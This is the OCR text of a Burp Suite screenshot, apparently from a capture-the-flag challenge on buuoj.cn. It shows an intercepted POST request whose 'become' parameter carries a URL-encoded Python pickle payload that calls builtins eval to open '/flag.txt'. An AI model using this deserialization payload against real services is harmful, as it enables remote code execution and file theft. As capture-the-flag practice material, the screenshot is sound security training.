 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Origin: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|7b016568|42b62257bd81415ba7e12aa11586145d|1602314541;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFub255bW91cyJ9.ffWr7-d-B56mjkXtYVH3LDNLf387sOqqPhwKrtuVink;
commodity_id="2|1:0|10:1602314798|12:commodity_id|8:MTYyNA==|23c8f23d99e55f4d07f4428bdc99a2bda52c8d337c6141e1195e1c873bc24908"
Connection: close
_xsrf=2%7C0c0a475f%7C35bd0060ca8a636cd0ea0896628d366a%7C1602314541&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29%22%0
Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches